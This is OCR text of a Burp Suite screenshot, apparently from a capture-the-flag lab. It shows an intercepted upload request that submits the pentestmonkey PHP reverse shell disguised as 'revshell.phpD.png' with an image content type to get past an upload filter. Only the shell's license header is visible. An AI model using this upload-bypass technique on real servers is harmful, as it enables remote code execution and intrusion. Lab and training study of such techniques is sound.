 1 2 3 4 23:17
Admin Porta
Burp Suite Community Edition v2022.8.5 - Temporary Project
Lock Screen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
127.
Intercept HTTP history WebSockets history Options
Kali Linux
Request to http://10.10.119.49:1337
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Admin Acc
Pretty Raw Hex \n
Inspector
1 POST /upload-cv00101011/index.php HTTP/1.1
2 Host: 10.10.119.49:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------646217397227272524612551228​60
8 Content-Length: 5721
9 Origin: http://10.10.119.49:1337
10 Connection: close
11 Referer: http://10.10.119.49:1337/upload-cv00101011/index.php
12 Cookie: PHPSESSID=uv8k6lppnicg6d2h4casm58pf3
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------64621739722727252461255122860
16 Content-Disposition: form-data; name="file"; filename="revshell.phpD.png"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only. Users take full responsibility
24 // for any actions performed using this tool. The author accepts no liability
25 // for damage caused by this tool. If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Search... 0 matches
10.10.119.49